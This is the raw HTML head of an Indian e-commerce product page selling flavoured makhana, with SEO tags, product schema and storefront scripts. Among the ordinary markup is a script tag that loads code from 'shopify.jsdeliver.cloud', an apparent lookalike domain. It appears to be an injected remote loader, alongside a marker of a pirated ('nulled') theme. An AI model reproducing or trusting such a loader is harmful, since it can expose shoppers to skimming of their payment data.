

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://healthymaster.in/products/makhana-cream-and-onion
body_size: 73885
content:
<!doctype html>
<html class="no-js" lang="en">
  <head><!-- ! Yoast SEO -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content=""><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script
      src="//healthymaster.in/cdn/shop/t/147/assets/main.js?v=104713601687505482791765294844"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame"
    ></script>
    <script src="//healthymaster.in/cdn/shop/t/147/assets/secondary.js?v=64305818428393287971765294849" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//healthymaster.in/cdn/shop/files/Healthy-Master-Logo-updated.png?crop=center&height=32&v=1660043571&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>


    


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="iSvpsjrjVOJWCR_V2BCywXyOVdCra19DvqPD-fp2V4E">
<meta name="google-site-verification" content="_CSFFcfgrtJS-hmwin74OHqUIRQ5fvto07B468Z6Fuw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55197794433/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://healthymaster.in/products/makhana-cream-and-onion.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d8fa391627c9ab47746edefeae26b539","betas":["rich-media-storefront-analytics"],"domain":"healthymaster.in","predictiveSearch":true,"shopId":55197794433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "healthymasterin.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"WBS v4 Source_Code_Fix_09thDec25 (Latest Safe)","id":128087195777,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "healthymaster.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/97a615ae8ef7d180ca548e9ee417d72e896adda27029691a475c6c49442869e7\/api.goaffpro.com\/loader.js?shop=healthymasterin.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=7b55906a-6c8f-4de1-9b45-b6ea888ec79b\u0026shop=healthymasterin.myshopify.com","https:\/\/launchers.bonb.io\/support.js?id=nQRg6SyvMq\u0026shop=healthymasterin.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55197794433,"offset":19800,"reqid":"07230665-b2e8-4e7d-96a5-9ea21be1432f-1768376276","pageurl":"healthymaster.in\/products\/makhana-cream-and-onion","u":"fc9fe4bfd159","p":"product","rtyp":"product","rid":6591569461377};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//healthymaster.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://healthymaster.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer2" defer="defer" src="//healthymaster.in/cdn/shop/t/147/compiled_assets/scripts.js?21631"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        :root {
          --font-heading-family: Roboto, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 5, 36, 28;
        --color-shadow: 5, 36, 28;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 222, 164;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 29, 77, 65;
        --color-base-accent-1: 90, 110, 57;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5dea4;
        --gradient-base-accent-1: #5a6e39;
        --gradient-base-accent-2: #dd1d1d;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 2.8rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.2rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: -0.4rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 2.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.1rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: -2px;
        --buttons-shadow-vertical-offset: 2px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//healthymaster.in/cdn/shop/t/147/assets/base.css?v=48341974865306528571765869159" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//healthymaster.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//healthymaster.in/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//healthymaster.in/cdn/shop/t/147/assets/component-predictive-search.css?v=174111912164898148531765294841"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>Buy Cream and Onion Flavoured Makhana foxnut online At The Best Price In India For Your Next Evening Snacks - Healthy Master</title>
<meta name="description" content="Buy Makhana tossed in cream and onion sauce. Foxnut Cream and Onion Online at Best Price in India is great for travel or the workplace. Makhana is perfect for your taste buds. Get Foxnut Flavoured Cream and Onion Online in India from Healthy Master." />
<link rel="canonical" href="https://healthymaster.in/products/makhana-cream-and-onion" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="Healthy Master" />
<meta property="og:url" content="https://healthymaster.in/products/makhana-cream-and-onion" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Buy Cream and Onion Flavoured Makhana foxnut online At The Best Price In India For Your Next Evening Snacks - Healthy Master" />
<meta property="og:description" content="Buy Makhana tossed in cream and onion sauce. Foxnut Cream and Onion Online at Best Price in India is great for travel or the workplace. Makhana is perfect for your taste buds. Get Foxnut Flavoured Cream and Onion Online in India from Healthy Master." />
<meta property="og:image" content="https://healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:width" content="1080" />
<meta property="og:availability" content="instock" />
<meta property="product:availability" content="instock" />
<meta property="product:condition" content="new" />
<meta property="product:price:amount" content="169.0" />
<meta property="product:price:currency" content="INR" />
<meta property="product:retailer_item_id" content="MCO06" />
<meta property="og:price:standard_amount" content="234.0" />
<meta name="twitter:card" content="summary_large_image" />
<!-- Yoast SEO extracts AggregateRating from Shopify standard metafields and adds that to Schema.org output. -->
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "ItemPage",
      "@id": "https:\/\/healthymaster.in\/products\/makhana-cream-and-onion",
      "name": "Buy Cream and Onion Flavoured Makhana foxnut online At The Best Price In India For Your Next Evening Snacks - Healthy Master",
      "description": "Buy Makhana tossed in cream and onion sauce. Foxnut Cream and Onion Online at Best Price in India is great for travel or the workplace. Makhana is perfect for your taste buds. Get Foxnut Flavoured Cream and Onion Online in India from Healthy Master.",
      "datePublished": "2022-09-29T16:42:40+05:30",
      "breadcrumb": {
        "@id": "https:\/\/healthymaster.in\/products\/makhana-cream-and-onion\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://healthymaster.in/#/schema/ImageObject/21734033784961"
      },
      "image": [{
        "@id": "https://healthymaster.in/#/schema/ImageObject/21734033784961"
      }],
      "publisher": {
        "@id": "https://healthymaster.in/#/schema/organization/1"
      },
      "url": "https:\/\/healthymaster.in\/products\/makhana-cream-and-onion"
    },
    {
      "@type": "ImageObject",
      "@id": "https://healthymaster.in/#/schema/ImageObject/21734033784961",
      "caption": "Makhana Cream and Onion - Healthy Master",
      "inLanguage": "en",
      "width": 1080,
      "height": 1080,
      "url": "https:\/\/healthymaster.in\/cdn\/shop\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756",
      "contentUrl": "https:\/\/healthymaster.in\/cdn\/shop\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756"
    },
    {
      "@type": "ProductGroup",
      "@id": "https:\/\/healthymaster.in\/products\/makhana-cream-and-onion\/#\/schema\/Product",
      "brand": [{
        "@id": "https://healthymaster.in/#/schema/organization/1"
      }],
      "mainEntityOfPage": {
        "@id": "https:\/\/healthymaster.in\/products\/makhana-cream-and-onion"
      },
      "name": "Makhana Cream and Onion",
      "description": "Buy Makhana tossed in cream and onion sauce. Foxnut Cream and Onion Online at Best Price in India is great for travel or the workplace. Makhana is perfect for your taste buds. Get Foxnut Flavoured Cream and Onion Online in India from Healthy Master.",
      "image": [{
        "@id": "https://healthymaster.in/#/schema/ImageObject/21734033784961"
      }],
      "aggregateRating": {
      	"@type": "AggregateRating",
      	"ratingValue": 4.42,
      	"reviewCount": 24
      },
      "productGroupID": "6591569461377",
      "hasVariant": [
        {
          "@type": "Product",
          "@id": "https://healthymaster.in/#/schema/Product/39459709223041",
          "name": "Makhana Cream and Onion - 240 gm",
          "sku": "MCO03",
          "gtin": "8906165851971",
          "image": [{
            "@id": "https://healthymaster.in/#/schema/ImageObject/21734033784961"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://healthymaster.in/#/schema/Offer/39459709223041",
            "availability": "https://schema.org/InStock",
            "category": "Food, Beverages & Tobacco > Food Items > Snack Foods",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 595.0,
              "priceCurrency": "INR"
            },
            "url": "https:\/\/healthymaster.in\/products\/makhana-cream-and-onion?variant=39459709223041",
            "checkoutPageURLTemplate": "https:\/\/healthymaster.in\/cart\/add?id=39459709223041\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://healthymaster.in/#/schema/Product/39459709190273",
          "name": "Makhana Cream and Onion - 120 gm",
          "sku": "MCO04",
          "gtin": "8906165850097",
          "image": [{
            "@id": "https://healthymaster.in/#/schema/ImageObject/21734033784961"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://healthymaster.in/#/schema/Offer/39459709190273",
            "availability": "https://schema.org/InStock",
            "category": "Food, Beverages & Tobacco > Food Items > Snack Foods",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 300.0,
              "priceCurrency": "INR"
            },
            "url": "https:\/\/healthymaster.in\/products\/makhana-cream-and-onion?variant=39459709190273",
            "checkoutPageURLTemplate": "https:\/\/healthymaster.in\/cart\/add?id=39459709190273\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://healthymaster.in/#/schema/Product/39735470293121",
          "name": "Makhana Cream and Onion - 60 gm",
          "sku": "MCO06",
          "gtin": "8906165851964",
          "image": [{
            "@id": "https://healthymaster.in/#/schema/ImageObject/21734033784961"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://healthymaster.in/#/schema/Offer/39735470293121",
            "availability": "https://schema.org/InStock",
            "category": "Food, Beverages & Tobacco > Food Items > Snack Foods",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 169.0,
              "priceCurrency": "INR"
            },
            "url": "https:\/\/healthymaster.in\/products\/makhana-cream-and-onion?variant=39735470293121",
            "checkoutPageURLTemplate": "https:\/\/healthymaster.in\/cart\/add?id=39735470293121\u0026quantity=1"
          }
        }
      ],
      "url": "https:\/\/healthymaster.in\/products\/makhana-cream-and-onion"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/healthymaster.in\/products\/makhana-cream-and-onion\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "Healthy Master",
          "item": "https:\/\/healthymaster.in",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "Makhana Cream and Onion",
          "position": 2
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

